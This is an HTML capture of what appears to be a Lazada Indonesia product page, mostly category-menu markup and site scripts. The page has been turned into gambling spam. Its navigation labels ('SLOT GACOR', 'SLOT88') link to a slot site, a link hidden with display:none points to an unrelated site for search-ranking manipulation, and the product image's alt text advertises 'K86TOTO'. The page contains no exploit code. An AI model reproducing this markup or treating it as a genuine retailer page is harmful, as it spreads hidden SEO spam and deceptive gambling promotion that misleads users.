                                  [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                            <a href="https://www.lazada.co.id/olahraga-raket/">
                                                                <span>Olahraga Raket</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_9">
                                  [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                            <a href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                                                <span>Perlengkapan Olahraga</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_10">
                                  [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                            <a href="https://www.lazada.co.id/sepak-bola/">
                                                                <span>Perlengkapan Sepak Bola</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_11">
                                  [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                            <a href="https://www.lazada.co.id/shop-auto-parts-spares/">
                                                                <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                            <a href="https://www.lazada.co.id/aksesoris-interior-mobil/">
                                                                <span>Aksesoris Interior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                            <a href="https://www.lazada.co.id/aksesoris-eksterior-mobil/">
                                                                <span>Aksesoris Exterior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                            <a href="https://www.lazada.co.id/shop-elektronik/">
                                                                <span>Kamera Mobil, Audio &amp; Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                            <a href="https://www.lazada.co.id/shop-perawatan-mobil/">
                                                                <span>Perawatan &amp; Pengkilat Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                            <a href="https://www.lazada.co.id/roda-dan-ban/">
                                                                <span>Ban &amp; Velg Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                            <a href="https://www.lazada.co.id/oli-dan-pelumas/">
                                                                <span>Oli &amp; Cairan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                            <a href="https://www.lazada.co.id/shop-motorcycle-riding-gear/">
                                                                <span>Perlengkapan Berkendara &amp; Helm</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                            <a href="https://www.lazada.co.id/shop-motorcycle-parts-spares/">
                                                                <span>Suku Cadang &amp; Peralatan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                            <a href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                                                <span>Aksesoris &amp; Elektronik Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_9">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                            <a href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                                                <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_10">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                            <a href="https://www.lazada.co.id/mobil-motor/">
                                                                <span>Kendaraan</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_11">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <nav class="lzd-menu-labels" data-spm="menu">
                                    <a class="lzd-menu-labels-item" href="https://www.seonadancing.com/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SLOT GACOR" class="lzd-site-nav-menu-iconfont-img" src="https://touchwork.pics/images/pola-slot-rk.webp"/>
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                        <span class="lzd-menu-labels-item-text">SLOT GACOR</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://www.seonadancing.com/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SLOT GACOR RESMI" class="lzd-site-nav-menu-iconfont-img" src="https://touchwork.pics/images/pola-slot-rk.webp"/>
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                        <span class="lzd-menu-labels-item-text">SLOT GACOR RESMI</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://www.seonadancing.com/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SITUS RESMI" class="lzd-site-nav-menu-iconfont-img" src="https://touchwork.pics/images/pola-slot-rk.webp"/>
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                        <span class="lzd-menu-labels-item-text">SITUS RESMI</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://www.seonadancing.com/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SLOT88" class="lzd-site-nav-menu-iconfont-img" src="https://touchwork.pics/images/pola-slot-rk.webp"/>
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                        <span class="lzd-menu-labels-item-text">SLOT88</span>
                                    </a>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>function generateUUID(){var d=new Date().getTime();var uuid="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=(d+Math.random()*16)%16|0;d=Math.floor(d/16);return(c=="x"?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\s*"+encodeURIComponent(sKey).replace(/[-.+*]/g,"\$&")+"\s*\=\s*([^;]*).*$)|^.*$"),"$1"))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires="";var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=";expires="+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+"="+encodeURIComponent(sValue)+sExpires+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/")+(bSecure?"; secure":"");return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp("(?:^|;\s*)"+encodeURIComponent(sKey).replace(/[-.+*]/g,"\$&")+"\s*\=").test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/");return true;},};var LZD_HOST_ARRAY=[".lazada.co.id",".lazada.com.my",".lazada.com.ph",".lazada.sg",".lazada.co.th",".lazada.vn",".daraz.com.bd",".daraz.lk",".shop.com.mm",".daraz.com.np",".daraz.pk",".lazada.test",];var currentDomain=".lazada.sg";var UUID=generateUUID();var t_uid=lzdDocCookies.getItem("t_uid");var anon_uid=lzdDocCookies.getItem("anon_uid");for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem("lzd_cid")){lzdDocCookies.setItem("lzd_cid",UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem("t_uid")){if(anon_uid){lzdDocCookies.setItem("t_uid",anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem("t_uid",UUID,365,null,currentDomain);}}</script>
        </div>
    </div>
    <input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
    <!-- Floating Cart UMD -->
    <script>window.__LIB_CART_SCENE__="pdp";window.__LIB_CART_VERSION__="1.0.16";window.__LIB_CART_ASSETS_ENV__="product";</script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__="0.0.4";</script>
    <div id="pdp-nav">
        <div>
            <div>
                <style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #eff0f5;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
                <style>.baxia-dialog{display:none!important}</style>
                <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
                    <ul class="breadcrumb" id="J_breadcrumb"></ul>
                </div>
                <script>function htmlEncodePdp(input){var el=document.createElement("div");el.innerText=input;return el.innerHTML;}window.LZD=window.LZD||{};window.LZD.updateBreadcrumb=function(list){if(!list||!list instanceof Array){return;}var parentNode=document.getElementById("J_breadcrumb");while(parentNode.hasChildNodes()){parentNode.removeChild(parentNode.firstChild);}var size=list.length;for(var i=0;i<size;i++){var item=list[i];item.title=htmlEncodePdp(item.title);var liNode=document.createElement("li");liNode.className="breadcrumb_item";if(i===size-1){liNode.innerHTML='<span class="breadcrumb_item_text">'+'<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">'+item.title+"</span>"+"</span>";}else{if(item.url){item.url=window.location.host.indexOf("h5.lazada.")>-1?item.url.replace("www.lazada.","h5.lazada."):item.url;}liNode.innerHTML='<span class="breadcrumb_item_text">'+'<a title="'+item.title+'" href="'+item.url+'" class="breadcrumb_item_anchor">'+"<span>"+item.title+"</span>"+"</a>"+'<div class="breadcrumb_right_arrow"></div>'+"</span>";}parentNode.appendChild(liNode);}var breadcrumbListNode=document.getElementById("J_breadcrumb_list");var cls=breadcrumbListNode.className;if(size===0){if(cls.indexOf("breadcrumb_list_empty")<0){breadcrumbListNode.className="breadcrumb_list_empty";}}else{breadcrumbListNode.className="breadcrumb_list";}};</script>
            </div>
        </div>
    </div><a href="https://ramtownanimalhospital.com/services" style="display: none;">SLOT GACOR</a>
    <div id="container" style="visibility: visible">
        <div id="root" class="pdp-block" data-reactroot="">
            <div id="module_core" class="pdp-block module">
                <p></p>
            </div>
            <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
                <div id="module_group_buy_tip" class="pdp-block module"></div>
            </div>
            <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                    <div id="module_item_gallery_1" class="pdp-block module">
                        <div class="item-gallery" data-spm="gallery">
                            <div class="gallery-preview-panel">
                                <div class="gallery-preview-panel__content">
                                    <img class="pdp-mod-common-image gallery-preview-panel__image" alt="K86TOTO: Situs Slot Gacor Hari Ini Link Slot88 Resmi Gampang Jp" src="https://touchwork.pics/images/slot-gacor-trung.png"/>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                    <div id="block-6QhDn4z1db" class="pdp-block">
                        <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                            <div id="module_flash_sale" class="pdp-block module"></div>
                            <div id="module_crazy_deal" class="pdp-block module"></div>
                            <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                            <style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700;width:350px}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border:1px solid #fff;background:#2253c7}.register,.register-button{background:#2253c7;border:1px solid #fff}</style>
                            <div id="module_product_title_1" class="pdp-block module">
                                <div class="pdp-product-title">
                                    <div class="pdp-mod-product-badge-wrapper">
                                        <h1 class="pdp-mod-product-badge-title">
